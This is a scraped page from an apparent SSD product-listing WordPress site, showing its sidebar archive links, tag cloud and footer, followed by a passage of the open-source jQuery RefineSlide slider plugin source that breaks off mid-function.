6.4TB Intel DC P4608 Series SSDPECKE064T7S PCIe SSD Oracle 7335943">16</a></td><td><a href="https://pcienvmessd.com/2023/06/17/" title="SK hynix 1.92TB SSD PE6110 HFS1T9GD0FEI-A430A M. 2 22110 PCIe Gen3 x4 NVMe SSD
Pcie 5 0 Ssds Now Available">17</a></td><td><a href="https://pcienvmessd.com/2023/06/18/" title="3.84TB M. 2 SSD NVMe PCIe 3.0 x4 Samsung PM983 MZ-1LB3T80 3000 Mb/s 1.3 DWPD
Crucial P5 Plus 2TB M. 2 (PCIe 4.0 x4) (CT2000P5PSSD8) NVMe Solid State Drive">18</a></td>
	</tr>
	<tr>
		<td><a href="https://pcienvmessd.com/2023/06/19/" title="M 2   M 2  Pcie M 2 Slots Are Not Enough M 2 Expansion Pcie Bifurcation Tutorial
960GB KIOXIA HPE CM6 Series SSD 2.5 Enterprises NVMe Pcie U. 3 KCM6XRUL960G">19</a></td><td><a href="https://pcienvmessd.com/2023/06/20/" title="SEALED BRAND NEW Samsung 990 PRO 2TB Internal SSD PCle Gen 4&#215;4 NVMe
Upgrade Microsoft Surface Laptop 3 4 Pro X Pro 7+ TO 1TB 2230 NVMe PCIe SSD">20</a></td><td><a href="https://pcienvmessd.com/2023/06/21/" title="NEW D BLACK SN850X NVMe M. 2 2280 2TB PCI-Express 4.0 x4 Internal SSD WithHEATSINK
2TB WD M. 2 2230 SSD NVMe PCIe4x4 PC SN740 For Steam Deck ASUS ROG Flow X Laptop">21</a></td><td><a href="https://pcienvmessd.com/2023/06/22/" title="SanDisk Skyhawk SDLC2LLR-038T 3.84TB NVMe U. 2 2.5 15mm Solid State Drive SSD
NEW WD PC SN530 M. 2 2230 SSD 1TB NVMe PCIe For Microsoft Surface Steam Deck PC">22</a></td><td><a href="https://pcienvmessd.com/2023/06/23/" title="2.5 MacBook SSD MSATA M. 2 2242 2260 2280 Pcie Internal Solid State Drives Lot
Kingston KC3000 Series 2TB M. 2 (PCIe 4.0 x4) (SKC3000D/2048G) SSD Memory Drive">23</a></td><td><a href="https://pcienvmessd.com/2023/06/24/" title="WD Ultrastar SN200 1.6TB PCIe Gen3 x8 8GB/s MLC NVMe AIC SSD HUSMR7616BHP301
Samsung 990 PRO MZ-V9P2T0B/AM 2 TB Solid State Drive M. 2 2280 Internal PCI">24</a></td><td><a href="https://pcienvmessd.com/2023/06/25/" title="2TB Micron 2400 M. 2 2230 NVMe PCIe SSD Gen 4.0&#215;4 MTFDKBK2T0QFM Steam Deck Surfac
Intel P3600/ P3605 1.6TB PCIe NVMe Flash Accelerator SSD SSDPEDME016T4S">25</a></td>
	</tr>
	<tr>
		<td><a href="https://pcienvmessd.com/2023/06/26/" title="Dell RT7ND Intel DC P4610 Series SSDPE2KE016T8 1.6TB NVMe PCIe SSD
WD 2TB M. 2 2230 SSD NVMe PCIe4x4 PC SN740 For Steam Deck ASUS ROG Dell Laptop">26</a></td><td><a href="https://pcienvmessd.com/2023/06/27/" title="Nvme Ssd Pcie 3 0 X1
Western Digital WD-Black SN850 NVMe SSD for PS5 Consoles M. 2 2280 1TB PCIe, New">27</a></td><td><a href="https://pcienvmessd.com/2023/06/28/" title="Intel PCIe Card NVME 210k High Write Storage RAID Cache SSD 750 Series 1.2TB
Kingston Fury Renegade 4TB PCIe Gen 4 NVMe M. 2 Internal Gaming SSD with Heat Sink">28</a></td><td><a href="https://pcienvmessd.com/2023/06/29/" title="Samsung 990 PRO 1 TB Solid State Drive M. 2 2280 Internal PCI Express NVMe
Samsung 990 PRO 2TB Internal SSD PCIe Gen 4&#215;4 NVMe with Heatsink for PS5">29</a></td><td><a href="https://pcienvmessd.com/2023/06/30/" title="Samsung 980Pro SSD NVME M2 PCIe4.0 500G 1TB 2TB Internal Solid State Drive Disk
Samsung 980Pro SSD NVME M2 PCIe4.0 500G 1TB 2TB Internal Solid State Drive a Lot">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title clearfix"><h4><span>Popular Keywords</span></h4></div><div class="tagcloud"><a href='https://pcienvmessd.com/tag/16tb/' class='tag-link-193' title='108 topics' style='font-size: 10.173913043478pt;'>16tb</a>
<a href='https://pcienvmessd.com/tag/32tb/' class='tag-link-515' title='70 topics' style='font-size: 8.5217391304348pt;'>32tb</a>
<a href='https://pcienvmessd.com/tag/64tb/' class='tag-link-262' title='67 topics' style='font-size: 8.3478260869565pt;'>64tb</a>
<a href='https://pcienvmessd.com/tag/192tb/' class='tag-link-219' title='95 topics' style='font-size: 9.6521739130435pt;'>192tb</a>
<a href='https://pcienvmessd.com/tag/256gb/' class='tag-link-28' title='73 topics' style='font-size: 8.695652173913pt;'>256gb</a>
<a href='https://pcienvmessd.com/tag/384tb/' class='tag-link-131' title='133 topics' style='font-size: 10.95652173913pt;'>384tb</a>
<a href='https://pcienvmessd.com/tag/500gb/' class='tag-link-11' title='71 topics' style='font-size: 8.6086956521739pt;'>500gb</a>
<a href='https://pcienvmessd.com/tag/512gb/' class='tag-link-4' title='111 topics' style='font-size: 10.260869565217pt;'>512gb</a>
<a href='https://pcienvmessd.com/tag/768tb/' class='tag-link-231' title='70 topics' style='font-size: 8.5217391304348pt;'>768tb</a>
<a href='https://pcienvmessd.com/tag/asus/' class='tag-link-35' title='61 topics' style='font-size: 8pt;'>asus</a>
<a href='https://pcienvmessd.com/tag/black/' class='tag-link-234' title='112 topics' style='font-size: 10.260869565217pt;'>black</a>
<a href='https://pcienvmessd.com/tag/card/' class='tag-link-166' title='90 topics' style='font-size: 9.4782608695652pt;'>card</a>
<a href='https://pcienvmessd.com/tag/crucial/' class='tag-link-57' title='94 topics' style='font-size: 9.6521739130435pt;'>crucial</a>
<a href='https://pcienvmessd.com/tag/deck/' class='tag-link-580' title='102 topics' style='font-size: 9.9130434782609pt;'>deck</a>
<a href='https://pcienvmessd.com/tag/dell/' class='tag-link-113' title='207 topics' style='font-size: 12.608695652174pt;'>dell</a>
<a href='https://pcienvmessd.com/tag/digital/' class='tag-link-196' title='60 topics' style='font-size: 8pt;'>digital</a>
<a href='https://pcienvmessd.com/tag/drive/' class='tag-link-24' title='593 topics' style='font-size: 16.521739130435pt;'>drive</a>
<a href='https://pcienvmessd.com/tag/enterprise/' class='tag-link-184' title='95 topics' style='font-size: 9.6521739130435pt;'>enterprise</a>
<a href='https://pcienvmessd.com/tag/gaming/' class='tag-link-71' title='103 topics' style='font-size: 10pt;'>gaming</a>
<a href='https://pcienvmessd.com/tag/gen3/' class='tag-link-108' title='121 topics' style='font-size: 10.608695652174pt;'>gen3</a>
<a href='https://pcienvmessd.com/tag/gen4/' class='tag-link-151' title='244 topics' style='font-size: 13.217391304348pt;'>gen4</a>
<a href='https://pcienvmessd.com/tag/heatsink/' class='tag-link-179' title='92 topics' style='font-size: 9.5652173913043pt;'>heatsink</a>
<a href='https://pcienvmessd.com/tag/hhhl/' class='tag-link-94' title='68 topics' style='font-size: 8.4347826086957pt;'>hhhl</a>
<a href='https://pcienvmessd.com/tag/hynix/' class='tag-link-76' title='61 topics' style='font-size: 8pt;'>hynix</a>
<a href='https://pcienvmessd.com/tag/intel/' class='tag-link-139' title='350 topics' style='font-size: 14.608695652174pt;'>intel</a>
<a href='https://pcienvmessd.com/tag/internal/' class='tag-link-40' title='571 topics' style='font-size: 16.434782608696pt;'>internal</a>
<a href='https://pcienvmessd.com/tag/kingston/' class='tag-link-3' title='90 topics' style='font-size: 9.4782608695652pt;'>kingston</a>
<a href='https://pcienvmessd.com/tag/kioxia/' class='tag-link-287' title='79 topics' style='font-size: 8.9565217391304pt;'>kioxia</a>
<a href='https://pcienvmessd.com/tag/laptop/' class='tag-link-62' title='131 topics' style='font-size: 10.869565217391pt;'>laptop</a>
<a href='https://pcienvmessd.com/tag/micron/' class='tag-link-89' title='139 topics' style='font-size: 11.130434782609pt;'>micron</a>
<a href='https://pcienvmessd.com/tag/microsoft/' class='tag-link-47' title='92 topics' style='font-size: 9.5652173913043pt;'>microsoft</a>
<a href='https://pcienvmessd.com/tag/nand/' class='tag-link-54' title='84 topics' style='font-size: 9.2173913043478pt;'>nand</a>
<a href='https://pcienvmessd.com/tag/nvme/' class='tag-link-7' title='2,501 topics' style='font-size: 22pt;'>nvme</a>
<a href='https://pcienvmessd.com/tag/optane/' class='tag-link-204' title='83 topics' style='font-size: 9.1304347826087pt;'>optane</a>
<a href='https://pcienvmessd.com/tag/pcie/' class='tag-link-6' title='2,119 topics' style='font-size: 21.391304347826pt;'>pcie</a>
<a href='https://pcienvmessd.com/tag/pm983/' class='tag-link-308' title='80 topics' style='font-size: 9.0434782608696pt;'>pm983</a>
<a href='https://pcienvmessd.com/tag/samsung/' class='tag-link-44' title='552 topics' style='font-size: 16.260869565217pt;'>samsung</a>
<a href='https://pcienvmessd.com/tag/sealed/' class='tag-link-202' title='65 topics' style='font-size: 8.2608695652174pt;'>sealed</a>
<a href='https://pcienvmessd.com/tag/series/' class='tag-link-33' title='251 topics' style='font-size: 13.304347826087pt;'>series</a>
<a href='https://pcienvmessd.com/tag/sn740/' class='tag-link-915' title='83 topics' style='font-size: 9.1304347826087pt;'>sn740</a>
<a href='https://pcienvmessd.com/tag/solid/' class='tag-link-22' title='525 topics' style='font-size: 16.086956521739pt;'>solid</a>
<a href='https://pcienvmessd.com/tag/state/' class='tag-link-23' title='496 topics' style='font-size: 15.913043478261pt;'>state</a>
<a href='https://pcienvmessd.com/tag/steam/' class='tag-link-579' title='106 topics' style='font-size: 10.086956521739pt;'>steam</a>
<a href='https://pcienvmessd.com/tag/surface/' class='tag-link-48' title='117 topics' style='font-size: 10.434782608696pt;'>surface</a>
<a href='https://pcienvmessd.com/tag/western/' class='tag-link-195' title='60 topics' style='font-size: 8pt;'>western</a></div>
</div><div id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title clearfix"><h4><span>Search Terms</span></h4></div><ul><li><a href="https://pcienvmessd.com/2022/10/03/intel-p3520-2tb-dc-ssd-series-pcie-nvme-2-5-solid-state-drive-ssdpe2mx020t7/" title="ssdpe2mx02t7">ssdpe2mx02t7</a></li><li><a href="https://pcienvmessd.com/2023/09/10/toshiba-xd5-series-1-92tb-pcie-gen3-x4-nvme-m-2-22110-ssd-kxd51ln11t92-new/" title="1920Gb SSD m2 22110 Toshiba xd5">1920Gb SSD m2 22110 Toshiba xd5</a></li><li><a href="https://pcienvmessd.com/2023/12/25/3-2tb-nvme-pcie-3-0-x4-ssd-huawei-es3600c-v3-hwe36p43032m000n-fhfl/" title="HWE32Р43032М000N huawei">HWE32Р43032М000N huawei</a></li><li><a href="https://pcienvmessd.com/2022/12/22/western-digital-2tb-sn810-pcie-4-0x4-m-2-2280-pcie-nvme-ssd-6600mbs-p5-heatsink/" title="Pc sn 810 2tb обзор">Pc sn 810 2tb обзор</a></li><li><a href="https://pcienvmessd.com/2024/02/29/lot-of-10-samsung-pm961-mzvlw256hehp-000d1-pcie-nvme-256gb-ssd-03yc83/" title="pcienvmessd">pcienvmessd</a></li><li><a href="https://pcienvmessd.com/2023/03/05/samsung-12-8tb-pcie-nvme-pm1735-ssd-pcie4-0-solid-hhhl-state-mzplj12thala-00007/" title="PM1735 firmware">PM1735 firmware</a></li><li><a href="https://pcienvmessd.com/2023/04/27/prktm-dell-emc-intel-d7-p5600-series-3-2tb-pcie-nvme-2-5in-mu-ssd-ssdpf2ke032t9e/" title="0PRKTM new">0PRKTM new</a></li><li><a href="https://pcienvmessd.com/2022/10/19/sk-hynix-pe6110-3-84tb-nvme-pcie-m-2-ssd-drive-hfs3t8gd0fei-a430a-22110-4tb/" title="hfs3t8gd0fei">hfs3t8gd0fei</a></li><li><a href="https://pcienvmessd.com/2024/03/06/3-84tb-kioxia-cd6-u-2-2-5-nvme-u-2-pcie-kcd61lul3t84-nvme-enterprise-grade-ssd/" title="CD6 U 2 NVMe 3 84tb">CD6 U 2 NVMe 3 84tb</a></li><li><a href="https://pcienvmessd.com/2022/11/20/intel-dc-p3700-800gb-ssdpedmd800g4-nvme-pcie-3-0-bootable-on-hp-z820-z620-z420/" title="clover para boot arranque nmve2 para hp z620">clover para boot arranque nmve2 para hp z620</a></li></ul></div><div id="pages-2" class="widget widget_pages"><div class="widget-title clearfix"><h4><span>Pages</span></h4></div>		<ul>
			<li class="page_item page-item-6"><a href="https://pcienvmessd.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://pcienvmessd.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://pcienvmessd.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div>	</div><!--sidebar-->
</div><!--sidebar-frame-->	</div><!--main-->

	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>	
					</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
					</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><a href="https://pcienvmessd.com/">Copyright 2022 Pcie Nvme Ssd</a></span>
		<span class="right"><a title="Apprise Theme" target="_blank" href="https://vpthemes.com/apprise/"> Apprise Theme</a> powered by<a title="WordPress" href="https://wordpress.org/"> WordPress</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pcienvmessd.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pcienvmessd.com/wp-content/themes/default/js/scrollup.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pcienvmessd.com/wp-content/themes/default/js/jquery.refineslide.js?ver=4.1.1
body_size: 7083
content:
/*
 * jQuery RefineSlide plugin v0.4.1
 * https://github.com/alexdunphy/refineslide
 * Requires: jQuery v1.8+
 * MIT License (https://www.opensource.org/licenses/mit-license.php)
 */

 ;(function ($, window, document) {
    'use strict';

	// Baked-in settings for extension
	var defaults = {
        maxWidth              : 800,      // Max slider width - should be set to image width
        transition            : 'cubeV',  // String (default 'cubeV'): Transition type ('custom', random', 'cubeH', 'cubeV', 'fade', 'sliceH', 'sliceV', 'slideH', 'slideV', 'scale', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV')
        customTransitions     : [],
        fallback3d            : 'sliceV', // String (default 'sliceV'): Fallback for browsers that support transitions, but not 3d transforms (only used if primary transition makes use of 3d-transforms)
        perspective           : 1000,     // Perspective (used for 3d transforms)
        useThumbs             : true,     // Bool (default true): Navigation type thumbnails
        useArrows             : false,    // Bool (default false): Navigation type previous and next arrows
        thumbMargin           : 3,        // Int (default 3): Percentage width of thumb margin
        autoPlay              : false,    // Int (default false): Auto-cycle slider
        delay                 : 5000,     // Int (default 5000) Time between slides in ms
        transitionDuration    : 800,      // Int (default 800): Transition length in ms
        startSlide            : 0,        // Int (default 0): First slide
        keyNav                : true,     // Bool (default true): Use left/right arrow keys to switch slide
        captionWidth          : 50,       // Int (default 50): Percentage of slide taken by caption
        arrowTemplate         : '<div class="rs-arrows"><a href="#" class="rs-prev"></a><a href="#" class="rs-next"></a></div>', // String: The markup used for arrow controls (if arrows are used). Must use classes '.rs-next' & '.rs-prev'
        onInit                : function () {}, // Func: User-defined, fires with slider initialisation
        onChange              : function () {}, // Func: User-defined, fires with transition start
        afterChange           : function () {}  // Func: User-defined, fires after transition end
	};

	// RS (RefineSlide) object constructor
	function RS(elem, settings) {
		this.$slider            = $(elem).addClass('rs-slider');      // Elem: Slider element
		this.settings           = $.extend({}, defaults, settings);    // Obj: Merged user settings/defaults
		this.$slides            = this.$slider.find('> li');           // Elem Arr: Slide elements
		this.totalSlides        = this.$slides.length;                 // Int: Number of slides
		this.cssTransitions     = testBrowser.cssTransitions();        // Bool: Test for CSS transition support
		this.cssTransforms3d    = testBrowser.cssTransforms3d();       // Bool: Test for 3D transform support
		this.currentPlace       = this.settings.startSlide;         // Int: Index of current slide (starts at 0)
		this.$currentSlide      = this.$slides.eq(this.currentPlace);  // Elem: Starting slide
		this.inProgress         = false;                               // Bool: Prevents overlapping transitions
		this.$sliderWrap        = this.$slider.wrap('<div class="rs-wrap" />').parent();      // Elem: Slider wrapper div
		this.$sliderBG          = this.$slider.wrap('<div class="rs-slide-bg" />').parent();  // Elem: Slider background (useful for styling & essential for cube transitions)
		this.settings.slider = this;  // Make slider object accessible to client call code with 'this.slider' (there's probably a better way to do this)

		this.init();
	}

	RS.prototype = {
        cycling: null,
        $slideImages: null,

        init: function () {
            // User-defined function to fire on slider initialisation
            this.settings.onInit();

            // Setup captions
            this.captions();

            if(this.settings.transition === 'custom') {
                this.nextAnimIndex = -1; // Set animation index for custom animation
            }

            if (this.settings.useArrows) {
                this.setArrows(); // Setup arrow navigation
            }

            if (this.settings.keyNav) {
                this.setKeys(); // Setup keyboard navigation
            }

            for (var i = 0; i < this.totalSlides; i++) { // Add slide identifying classes
                this.$slides.eq(i).addClass('rs-slide-' + i);
            }

            if (this.settings.autoPlay) {
                this.setAutoPlay();

                // Listen for slider mouseover
                this.$slider.on({
                    mouseenter: $.proxy(function () {
                        if (this.cycling !== null) {
                            clearTimeout(this.cycling);
                        }
                    }, this),
                    mouseleave: $.proxy(this.setAutoPlay, this) // Resume slideshow
                });
            }

            // Get the first image in each slide <li>
            this.$slideImages = this.$slides.find('img:eq(0)').addClass('rs-slide-image');

            this.setup();
        }

        ,setup: function () {
            this.$sliderWrap.css('width', this.settings.maxWidth);

            if (this.settings.useThumbs) {
                this.setThumbs();
            }

            // Display first slide
            this.$currentSlide.css({'opacity' : 1, 'z-index' : 2});
        }

        ,setArrows:function () {
            var that = this;

            // Append user-defined arrow template (elems) to '.rs-wrap' elem
            this.$sliderWrap.append(this.settings.arrowTemplate);

            // Fire next() method when clicked
            $('.rs-next', this.$sliderWrap).on('click', function (e) {
                e.preventDefault();
                that.next();
            });

            // Fire prev() method when clicked
            $('.rs-prev', this.$sliderWrap).on('click', function (e) {
                e.preventDefault();
                that.prev();
            });
        }

        ,next: function () {
            if (this.settings.transition === 'custom') {
                this.nextAnimIndex++;
            }

            // If on final slide, loop back to first slide
            if (this.currentPlace === this.totalSlides - 1) {
                this.transition(0, true); // Call transition
            } else {
                this.transition(this.currentPlace + 1, true); // Call transition
            }
        }

        ,prev: function () {
            if (this.settings.transition === 'custom') {
                this.nextAnimIndex--;
            }

            // If on first slide, loop round to final slide
            if (this.currentPlace == 0) {
                this.transition(this.totalSlides - 1, false); // Call transition
            } else {
                this.transition(this.currentPlace - 1, false); // Call transition
            }
        }

        ,setKeys: function () {
            var that = this;

            // Bind keyboard left/right arrows to next/prev methods
            $(document).on('keydown', function (e) {
                if (e.keyCode === 39) { // Right arrow key
                    that.next();
                } else if (e.keyCode === 37) { // Left arrow key
                    that.prev();
                }
            });
        }

        ,setAutoPlay: function () {
            var that = this;

            // Set timeout to object property so it can be accessed/cleared externally
            this.cycling = setTimeout(function () {
                that.next();
            }, this.settings.delay);
        }

        ,setThumbs: function () {
            var that = this,
                // Set percentage width (minus user-defined margin) to span width of slider
                width = (100 - ((this.totalSlides - 1) * this.settings.thumbMargin)) / this.totalSlides + '%';

            //<Wrapper to contain thumbnails
            this.$thumbWrap = $('<div class="rs-thumb-wrap" />').appendTo(this.$sliderWrap);

            // Loop to apply thumbnail widths/margins to <a> wraps, appending an image clone to each
            for (var i = 0; i < this.totalSlides; i++) {
                var $thumb = $('<a />')
                    .css({
                        width : width,
                        marginLeft : this.settings.thumbMargin + '%'
                    })
                    .attr('href', '#')
                    .data('rs-num', i);

                this.$slideImages.eq(i).clone()
                    .removeAttr('style')
                    .appendTo(this.$thumbWrap)
                    .wrap($thumb);
            }

            this.$thumbWrapLinks = this.$thumbWrap.find('a');

            // Safety margin to stop IE7 wrapping the thumbnails (no visual effect in other browsers)
            this.$thumbWrap.children().last().css('margin-right', -10);

            // Add active class to starting slide's respective thumb
            this.$thumbWrapLinks.eq(this.settings.startSlide).addClass('active');

            // Listen for click events on thumnails
            this.$thumbWrap.on('click', 'a', function (e) {
                e.preventDefault();

                that.transition(parseInt($(this).data('rs-num'))); // Call transition using identifier from thumb class
            });
        }

        ,captions: function() {
            var that = this,
                $captions = this.$slides.find('.rs-caption');

            // User-defined caption width
            $captions.css({
                width: that.settings.captionWidth + '%',
                opacity: 0
            });

            // Display starting slide's caption
            this.$currentSlide.find('.rs-caption').css('opacity', 1);

            $captions.each(function() {
                $(this).css({
                    transition: 'opacity ' + that.settings.transitionDuration + 'ms linear',
                    backfaceVisibility: 'hidden'
                });
            });
        }

        ,transition: function (slideNum, forward) {
            // If inProgress flag is not set (i.e. if not mid-transition)
            if (!this.inProgress) {
                // If not already on requested slide
                if (slideNum !== this.currentPlace) {
                    // Check whether the requested slide index is ahead or behind in the array (if not passed in as param)
                    if (typeof forward === 'undefined') {
                    	forward = slideNum > this.currentPlace ? true : false;
                    }

                    // If thumbnails exist, revise active class states
                    if (this.settings.useThumbs) {
                        this.$thumbWrapLinks.eq(this.currentPlace).removeClass('active');
                        this.$thumbWrapLinks.eq(slideNum).addClass('active');
                    }

                    // Assign next slide prop (elem)
                    this.$nextSlide = this.$slides.eq(slideNum);

                    // Assign next slide index prop (int)
                    this.currentPlace = slideNum;

                    // User-defined function, fires with transition
                    this.settings.onChange();

                    // Instantiate new Transition object, passing in self (RS obj), transition type (string), direction (bool)
                    new Transition(this, this.settings.transition, forward);
                }
            }
        }
    };

	// Transition object constructor
	function Transition(RS, transition, forward) {
		this.RS = RS; // RS (RefineSlide) object
		this.RS.inProgress = true; // Set RS inProgress flag to prevent additional Transition objects being instantiated until transition end
		this.forward = forward; // Bool: true for forward, false for backward
		this.transition = transition; // String: name of transition requested

        if (this.transition === 'custom') {
            this.customAnims = this.RS.settings.customTransitions;
            this.isCustomTransition = true;
        }

        // Remove incorrect specified elements from customAnims array.
        if (this.transition === 'custom') {
            var that = this;
            $.each(this.customAnims, function (i, obj) {
                if ($.inArray(obj, that.anims) === -1) {
                    that.customAnims.splice(i, 1);
                }
            });
        }

        this.fallback3d = this.RS.settings.fallback3d; // String: fallback to use when 3D transforms aren't supported

		this.init(); // Call Transition initialisation method
	}

	// Transition object Prototype
	Transition.prototype = {
        // Fallback to use if CSS transitions are unsupported
        fallback: 'fade'

        // Array of possible animations
        ,anims: ['cubeH', 'cubeV', 'fade', 'sliceH', 'sliceV', 'slideH', 'slideV', 'scale', 'blockScale', 'kaleidoscope', 'fan', 'blindH', 'blindV']

        ,customAnims: []

        ,init: function () {
            // Call requested transition method
            this[this.transition]();
        }

        ,before: function (callback) {
            var that = this;

            // Prepare slide opacity & z-index
            this.RS.$currentSlide.css('z-index', 2);
            this.RS.$nextSlide.css({'opacity' : 1, 'z-index' : 1});

            // Fade out/in captions with CSS/JS depending on browser capability
            if (this.RS.cssTransitions) {
                this.RS.$currentSlide.find('.rs-caption').css('opacity', 0);
                this.RS.$nextSlide.find('.rs-caption').css('opacity', 1);
            } else {
                this.RS.$currentSlide.find('.rs-caption').animate({'opacity' : 0}, that.RS.settings.transitionDuration);
                this.RS.$nextSlide.find('.rs-caption').animate({'opacity' : 1}, that.RS.settings.transitionDuration);
            }

            // Check if transition describes a setup method
            if (typeof this.setup === 'function') {
                // Setup required by transition
                var transition = this.setup();

                setTimeout(function () {
                    callback(transition);
                }, 20);
            } else {
                // Transition execution
                this.execute();
            }

            // Listen for CSS transition end on elem (set by transition)
            if (this.RS.cssTransitions) {
                $(this.listenTo).one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend', $.proxy(this.after, this));
            }
        }

        ,after: function () {
            // Reset transition CSS
            this.RS.$sliderBG.removeAttr('style');
            this.RS.$slider.removeAttr('style');
            this.RS.$currentSlide.removeAttr('style');
            this.RS.$nextSlide.removeAttr('style');
            this.RS.$currentSlide.css({
                zIndex: 1,
                opacity: 0
            });
            this.RS.$nextSlide.css({
                zIndex: 2,
                opacity : 1
            });

            // Additional reset steps required by transition (if any exist)
            if (typeof this.reset === 'function') {
                this.reset();
            }

            // If slideshow is active, reset the timeout
            if (this.RS.settings.autoPlay) {
                clearTimeout(this.RS.cycling);
                this.RS.setAutoPlay();
            }

            // Assign new slide position
            this.RS.$currentSlide = this.RS.$nextSlide;

            // Remove RS obj inProgress flag (i.e. allow new Transition to be instantiated)
            this.RS.inProgress = false;

            // User-defined function, fires after transition has ended
            this.RS.settings.afterChange();
        }

        ,fade: function () {
            var that = this;

            // If CSS transitions are supported by browser
            if (this.RS.cssTransitions) {
                // Setup steps
                this.setup = function () {
                    // Set event listener to next slide elem
                    that.listenTo = that.RS.$currentSlide;

                    that.RS.$currentSlide.css('transition', 'opacity ' + that.RS.settings.transitionDuration + 'ms linear');
                };

                // Execution steps
                this.execute = function () {
                    // Display next slide over current slide
                    that.RS.$currentSlide.css('opacity', 0);
                }
            } else { // JS animation fallback
                this.execute = function () {
                    that.RS.$currentSlide.animate({'opacity' : 0}, that.RS.settings.transitionDuration, function () {
                        // Reset steps
                        that.after();
                    });
                }
            }

            this.before($.proxy(this.execute, this));
        }

        // cube() method is used by cubeH() & cubeV() - not for calling directly
        ,cube: function (tz, ntx, nty, nrx, nry, wrx, wry) { // Args: translateZ, (next slide) translateX, (next slide) translateY, (next slide) rotateX, (next slide) rotateY, (wrap) rotateX, (wrap) rotateY
            // Fallback if browser does not support 3d transforms/CSS transitions
            if (!this.RS.cssTransitions || !this.RS.cssTransforms3d) {
                return this[this['fallback3d']](); // User-defined transition
            }

            var that = this;

            // Setup steps
            this.setup = function () {
                // Set event listener to '.rs-slider' <ul>
                that.listenTo = that.RS.$slider;

                this.RS.$sliderBG.css('perspective', 1000);

                // props for slide <li>s
                that.RS.$currentSlide.css({
                    transform : 'translateZ(' + tz + 'px)',
                    backfaceVisibility : 'hidden'
                });

                // props for next slide <li>
                that.RS.$nextSlide.css({
                    opacity : 1,
                    backfaceVisibility : 'hidden',
                    transform : 'translateY(' + nty + 'px) translateX(' + ntx + 'px) rotateY('+ nry +'deg) rotateX('+ nrx +'deg)'
                });

                // props for slider <ul>
                that.RS.$slider.css({
                    transform: 'translateZ(-' + tz + 'px)',
                    transformStyle: 'preserve-3d'
                });
            };

            // Execution steps
            this.execute = function () {
                that.RS.$slider.css({
                    transition: 'all ' + that.RS.settings.transitionDuration + 'ms ease-in-out',
                    transform: 'translateZ(-' + tz + 'px) rotateX('+ wrx +'deg) rotateY('+ wry +'deg)'
                });
            };

            this.before($.proxy(this.execute, this));
        }

        ,cubeH: function () {
            // Set to half of slide width
            var dimension = $(this.RS.$slides).width() / 2;

            // If next slide is ahead in array
            if (this.forward) {
                this.cube(dimension, dimension, 0, 0, 90, 0, -90);
            } else {
                this.cube(dimension, -dimension, 0, 0, -90, 0, 90);
            }
        }

        ,cubeV: function () {
            // Set to half of slide height
            var dimension = $(this.RS.$slides).height() / 2;

            // If next slide is ahead in array
            if (this.forward) {
                this.cube(dimension, 0, -dimension, 90, 0, -90, 0);
            } else {
                this.cube(dimension, 0, dimension, -90, 0, 90, 0);
            }
        }

        // grid() method is used by many transitions - not for calling directly
        // Grid calculations are based on those in the awesome flux slider (joelambert.co.uk/flux)
        ,grid: function (cols, rows, ro, tx, ty, sc, op) { // Args: columns, rows, rotate, translateX, translateY, scale, opacity
            // Fallback if browser does not support CSS transitions
            if (!this.RS.cssTransitions) {
                return this[this['fallback']]();
            }

            var that = this;

            // Setup steps
            this.setup = function () {
                // The time (in ms) added to/subtracted from the delay total for each new gridlet
                var count = (that.RS.settings.transitionDuration) / (cols + rows);

                // Gridlet creator (divisions of the image grid, positioned with background-images to replicate the look of an entire slide image when assembled)
                function gridlet(width, height, top, left, src, imgWidth, imgHeight, c, r) {
                    var delay = (c + r) * count;

                    // Return a gridlet elem with styles for specific transition
                    return $('<div class="rs-gridlet" />').css({
                        width : width,
                        height : height,
                        top : top,
                        left : left,
                        backgroundImage : 'url(' + src + ')',
                        backgroundPosition : '-' + left + 'px -' + top + 'px',
                        backgroundSize : imgWidth + 'px ' + imgHeight + 'px',
                        transition : 'all ' + that.RS.settings.transitionDuration + 'ms ease-in-out ' + delay + 'ms',
                        transform : 'none'
                    });
                }

                // Get the next slide's image
                that.$img = that.RS.$currentSlide.find('img.rs-slide-image');

                // Create a grid to hold the gridlets
                that.$grid = $('<div />').addClass('rs-grid');

                // Prepend the grid to the next slide (i.e. so it's above the slide image)
                that.RS.$currentSlide.prepend(that.$grid);

                // vars to calculate positioning/size of gridlets
                var imgWidth = that.$img.width(),
                    imgHeight = that.$img.height(),
                    imgSrc = that.$img.attr('src'),
                    colWidth = Math.floor(imgWidth / cols),
                    rowHeight = Math.floor(imgHeight / rows),
                    colRemainder = imgWidth - (cols * colWidth),
                    colAdd = Math.ceil(colRemainder / cols),
                    rowRemainder = imgHeight - (rows * rowHeight),
                    rowAdd = Math.ceil(rowRemainder / rows),
                    leftDist = 0;

